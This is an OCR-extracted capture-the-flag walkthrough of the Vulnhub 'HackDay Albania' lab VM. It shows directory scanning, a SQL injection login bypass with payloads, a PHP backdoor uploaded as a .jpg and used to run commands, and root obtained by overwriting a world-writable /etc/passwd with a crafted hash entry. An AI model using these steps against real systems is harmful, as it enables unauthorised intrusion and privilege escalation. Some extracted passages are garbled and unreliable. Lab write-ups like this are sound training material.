

# Albania Vulnhub's vulnerable lab challenge

#### Information Security Inc.



## Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



## **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





## **Target VM**

- Target VM: Albania
- Download the ova file
   <u>https://mega.nz/#!Gk502Tob!Octl2yiiryjBXNLyzK8QsCtVm6gqw72rKQvEebGvMmk</u>
- Import the ova file into your favorite hypervisor;

💕 HackDay Albania.ova

- Attach a DHCP enabled interface to the machine and run it
- Objective
   Find the flags





© Testing environment

Linux Kali (attacker) >>> Firewall >>> D0Not5top (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| root@hacking:~# | netdiscover -i eth0 | -r 192.  | 168.56. | Θ                      |
|-----------------|---------------------|----------|---------|------------------------|
| Currently scann | ing: 192.168.56.0/2 | 4        | Screen  | View: Unique Hosts     |
| 3 Captured ARP  | Req/Rep packets, fr | om 3 hos | ts. T   | otal size: 180         |
| IP              | At MAC Address      | Count    | Len     | MAC Vendor / Hostname  |
| 192.168.56.1    | 0a:00:27:00:00:02   | 1        | 60      | Unknown vendor         |
| 192.168.56.100  | 08:00:27:08:c2:c2   | 1        | 60      | PCS Systemtechnik GmbH |
| 192.168.56.102  | 08:00:27:98:0d:5f   | 1        | 60      | PCS Systemtechnik GmbH |

© Scan the target machine IP (192.168.56.102)

root@hacking:~# ./Scan.py
TCP port 22 is open
TCP port 8008 is open



#### © Explore Port 8008 in a browser



◎ The message in the box translates to "if I am, I know where to go"



◎ Page-source has a comment at the bottom which says "Ok ok, but not here" (translated using Google translate)

| OK ok,</th <th>por</th> <th>jo</th> <th>ketu</th> <th>:)&gt;</th> | por | jo | ketu | :)> |
|-------------------------------------------------------------------|-----|----|------|-----|
|                                                                   |     |    |      |     |
|                                                                   |     |    |      |     |



#### ◎ Use dirb tool to scan the host on port 8008

| root@hacking:~# dirb http://192.168.56.102:8008                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| DIRB v2.22 background-color: #f05b43;                                                                                                    |
| By The Dark Raver<br>color: white;                                                                                                    |
| START TIME: Tue Sep 12 02:15:18 2017                                                                                                    |
| WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt                                                                                                    |
|                                                                                                    |
| GENERATED WORDS: 4612                                                                                                    |
| <pre> Scanning URL: http://192.168.56.102:8008/ + http://192.168.56.102:8008/index.html (CODE:200 SIZE:750) ==&gt; DIRECTORY: http://192.168.56.102:8008/js/ + http://192.168.56.102:8008_robots.txt (CODE:200 SIZE:702)</pre> |
| + http://192.168.56.102:8008/server-status (CODE:403 SIZE:304)                                                                                                    |

#### ◎ robots.txt is available



◎ Explore robots.txt

-192.168.56.102:8008/robots.tx 📷 Most Visited 🔻 🚺 Offensive Security 🎽 Disallow: /rkfpuzrahngvat/ Disallow: /slggvasbiohwbu/ Disallow: /tmhrwbtcjpixcv/ Disallow: /voitvdvelrkzex/ Disallow: /wpkuzewfmslafv/ Disallow: /xglvafxgntmbgz/ Disallow: /vrmwbgvhouncha/ Disallow: /zsnxchzipvodib/ Disallow: /atoydiajqwpejc/ Disallow: /bupzejbkrxqfkd/ Disallow: /cvqafkclsyrgle/ Disallow: /unisxcudkgjydw/ Disallow: /dwrbgldmtzshmf/ Disallow: /exschmenuating/ Disallow: /fytdinfovbujoh/ Disallow: /gzuejogpwcvkpi/ Disallow: /havfkphqxdwlqj/ Disallow: /ibwglgirvexmrk/ Disallow: /jcxhmrjszfynsl/ Disallow: /kdvinsktagzotm/ Disallow: /lezjotlubhapun/ Disallow: /mfakpumvcibgvo/ Disallow: /ngblgvnwdicrwp/ Disallow: /ohcmrwoxekdsxg/ Disallow: /pidnsxpyfletyr/ Disallow: /gjeotygzgmfuzs/



#### All but one directory give us the same result



 $\odot$  The message says "is this the right directory or I'm spending time in vain



◎ The directory that proves to be worth visiting is <u>http://192.168.56.102:8008/unisxcudkqjydw/</u>



IS there any /vulnbank/ in there ???

Sound a new directory "vulnbank"



© Explore the new found directory "vulnbank"





#### ◎ Click on the "client/" directory



#### ◎ Found a login page of very secure bank



#### $\odot\,$ Try SQLi on the login form

| - | form name="login" method="post" action=" <u>login.php</u> ">               |
|---|----------------------------------------------------------------------------|
|   | <br><br>cinput id="username" name="username" type="text"><br><br><br>>/br> |
|   | <br><br>d="password" name="password" type="password"><br><br>              |
|   |                                                                            |



Trying manual SQLi on the login form (slqmap did not work)
 Trying a single 'as the username, got an error page





#### ◎ The username parameter is vulnerable to SQL injection as shown by sqlmap

| <b>POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]</b> n sqlmap identified the following injection point(s) with a total of 1127 HTTP(s) requests:                                                                                                    |       |
|----------------------------------------------------------------------------------------------------|-------|
| <pre>clsPastword.c/b&gt;<br/>Parameter: username (POST) bissword* nume="password* type="password*&gt;<br/>Type: boolean-based blind<br/>Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause<br/>Pavload: username=ULLf' RLIKE (SELECT (CASE WHEN (1162=1162) THEN 0x556c4c66 ELSE 0x28 END)) LAHm</pre> | i&pas |
| sword= <th></th>                                                                                                    |       |
| do you want to exploit this SQL injection? [Y/n]                                                                                                    |       |



O After trying a lot of manual SQLi (including a list from <u>https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/</u>)

found a working query /\* '%9# \*/





◎ The application allows the user to upload a file as part of a trouble ticketing system

| ontact S | upport            |
|----------|-------------------|
|          | Problem           |
|          | Description       |
|          |                   |
| Browse   | No file selected. |



◎ Upload a php backdoor in a file with the extension ".jpg"





#### ◎ Testing the PHP backdoor



| UTWATWAT - A | 4 | raviso | raviso | 4.01 | ULL | 20 | 2010  |                 |
|--------------|---|--------|--------|------|-----|----|-------|-----------------|
| drwxrwxr-x   | 3 | taviso | taviso | 4.0K | 0ct | 20 | 2016  |                 |
| -rwxr-xr-x   | 1 | taviso | taviso | 87   | 0ct | 19 | 2016  | client.php      |
| -rwxr-xr-x   | 1 | taviso | taviso | 4.1K | 0ct | 20 | 2016  | config.php      |
| drwxr-xr-x   | 2 | taviso | taviso | 4.0K | 0ct | 19 | 2016  | images          |
| -rwxr-xr-x   | 1 | taviso | taviso | 403  | May | 23 | 2016  | index.php       |
| -rwxr-xr-x   | 1 | taviso | taviso | 348  | 0ct | 20 | 2016  | login.php       |
| -rwxr-xr-x   | 1 | taviso | taviso | 81   | May | 22 | 2016  | logout.php      |
| -rwxr-xr-x   | 1 | taviso | taviso | 1.2K | 0ct | 20 | 2016  | ticket.php      |
| drwxrwxrwx   | 2 | taviso | taviso | 4.0K | Sep | 12 | 11:29 | upload          |
| -rwxr-xr-x   | 1 | taviso | taviso | 532  | 0ct | 19 | 2016  | view file.php   |
| -rwxr-xr-x   | 1 | taviso | taviso | 1.1K | 0ct | 19 | 2016  | view_ticket.php |
| -rwxr-xr-x   | 1 | taviso | taviso | 1.1K | 0ct | 19 | 2016  | view_ticket.php |

#### ◎ It works



#### ◎ Passwd file has write permissions

| (•) ()  | hbank/client v           | iew_file.php?filename | =PhpShell.jpg&cm    | d=stat / | /etc/passwd  |
|---------|--------------------------|-----------------------|---------------------|----------|--------------|
| 🛅 Most  | Visited 🔻 🛐 C            | ffensive Security 🔪   | Kali Linux 🥆 Kali D | ocs 🔪    | Kali Tools 🚦 |
| File:   | '/etc/passwd'            |                       |                     |          |              |
| Size:   | 1623                     | Blocks: 8             | IO Block: 4096      | regul    | ar file      |
| Device: | 801h/2049d               | Inode: 277634         | Links: 1            |          |              |
| Access: | (0646/-rw-r              | rw-) Uid: ( 0/        | root) Gid: (        | 0/       | root)        |
| Access: | 2017-09-12 07            | :42:24.644000000 +02  | 00                  | 100      | 200000       |
| Modify: | 2016-10-22 17            | :21:42.164698539 +02  | 200                 |          |              |
| Change: | 2016-10-22 17            | :21:42.164698539 +02  | 200                 |          |              |
| Birth:  | - TA TA ATA ATA ATA<br>- |                       |                     |          |              |
| Birth:  | -                        |                       |                     |          |              |



#### Listing all users available

🗲) 🕕 Ink/client view\_file.php?filename=PhpShell.jpg&cmd=cat /etc/passwd 🛛 📖 📗

🛅 Most Visited 🔻 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛄 Exploit-

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin qnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy...:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:108:112::/var/run/dbus:/bin/false uuidd:x:109:113::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ssbd:x:111:65534:/var/run/ssbd:/usr/sbin/pologin taviso:x:1000:1000:Taviso...:/home/taviso:/bin/bash



C

◎ Try to change "taviso" account to a known password

◎ First, simulating locally

ot@hacking:~# adduser the Adding user the Adding new group `the' (1000) ... Adding new user `the' (1000) with group `the' ... The home directory `/home/the' already exists. Not copying from `/etc/skel'. Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully Changing the user information for the var/lib/gnats:/usr/sbin/nologin Enter the new value, or press ENTER for the default Full Name []: Room Number []: Resolver / run/system/resolve:/bin/false Work Phone []: Home Phone []: Other []: Is the information correct? [Y/n] yun/false acking:~# n**a:**~# ng:~# cat /etc/shadow | grep thw king: # cat /etc/shadow | grep the the:\$6\$6mP8P6c2\$4vxMtc3ffqLlsT9IZ8fT4Wqb1mBDjBFL0PeqvtmRcJYmuYHXnN32NbnjqwacC8b1mJao2voqWMvr8xviMbj X4/:17421:0:99999:7:::



◎ Use the previous hash as support to create the new "taviso" entry

root@hacking:~# taviso:\$6\$6mP8P6c2\$4vxMtc3ffgLtsT9IZ8fT4Wqb1mBDjBFL0PeqytmRcJYmuYHXnN32NbnjqwacC8b1mJao2vogWMvr xyiMbjX4/:1000:1000:Taviso;;;//home/taviso:/bin/bash

#### Remove taviso from /etc/passwd

Image: Content of the second second secon

w\_file.php?filename=PhpShell.jpg&cmd=cp /tmp/passwd.bk /etc/passwd



# Add the new "taviso" created in previous step (echo "NewTaviso" >> /etc/passwd)

| Most Visited * MOffensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng<br>root:x:0:0:root:/bin/bash<br>daemon:x:1:1:daemon:/usr/sbin/nologin<br>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br>sync:x:4:65534:sync:/bin:/bin/sync                                                                                                    | swd 🖾 🕫 🔍 Search 🔄 🏠 🖨 🗧                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| root:x:0:0:root:/root:/bin/bash<br>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br>sync:x:4:65534:sync:/bin:/bin/sync                                                                                                    | Tools 🔝 Exploit-DB 📡 Aircrack-ng                                     |
| <pre>games:xi5:bd:games:/usr/games:/usr/sbin/nologin<br/>man:xi6:lz:man:/war/cache/man:/usr/sbin/nologin<br/>mail:x:8:lz:man:/war/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:lz:man:/war/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/news:/usr/sbin/nologin<br/>news:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>list:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>nat:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd/netif:/bin/false<br/>systemd-network:x:101:103:systemd Network Management,,:/run/systemd/netif:/bin/false<br/>systemd-timesync:x:108:108:systemd Sterxy,:/run/systemd/netif:/bin/false<br/>systemd-timesinc:x:108:103:systemd Network Management,,:/run/systemd/netif:/bin/false<br/>systemd-solex:x:108:103:systemd Network Management,,:/run/systemd/netif:/bin/false<br/>systemd-solex:x:108:103:systemd Network Management,,:/run/systemd/netif:/bin/false<br/>systemd-solex:x:108:104:systemd Network, Management,.:/run/systemd/netif:/bin/false<br/>systemd-solex:x:108:10534::/var/lib/lxd/:bin/false<br/>ujdt:x:106:65534::/var/lib/lxd/:/bin/false<br/>ujdt:x:106:65534::/var/lib/lxd/:/bin/false<br/>imssagebus:x:108:112::/var/run/dus:/bin/false<br/>imssagebus:x:108:112::/var/run/dus:/bin/false<br/>imssagebus:x:108:112::/var/run/dus:/bin/false<br/>uudd:x:109:112::/var/run/dus:/bin/false<br/>systemd-solex:108:112::/var/run/dus:/bin/false<br/>systemd-solex:108:112::/var/un/dus:/bin/false<br/>imssagebus:x:108:112::/var/run/dus:/bin/false<br/>systemd-solex:108:112::/var/un/dus:/bin/false<br/>imssagebus:x:108:112::/var/un/dus:/bin/false<br/>systemd-solex:108:12::/var/un/dus:/bin/false<br/>systemd-solex:108:534::/var/lib/lxd/:/bin/false</pre> | sbin/nologin<br>md:/bin/false<br>netif:/bin/false<br>in/false<br>lse |



#### ◎ Try to connect using ssh

#### O Success!



◎ Try see if taviso is on sudoers file



◎ BamBam! Got root



◎ Try to see what root has on his home directory



◎ Captured the flag. Message says "Congratulations, Now begins the report!"



#### References

• Vulnhub website https://www.vulnhub.com

 Vulnerable VM download <u>https://mega.nz/#!Gk502Tob!Octl2yiiryjBXNLyzK8QsCtVm6gqw72rKQvEebGvMmk</u>

 Sqlmap http://sqlmap.org/

